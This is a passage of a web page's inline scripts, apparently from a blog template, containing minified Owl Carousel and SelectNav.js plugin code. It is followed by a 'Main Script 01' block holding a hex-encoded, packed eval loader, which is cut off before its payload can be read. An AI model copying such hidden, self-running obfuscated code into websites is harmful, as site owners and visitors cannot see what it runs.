class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x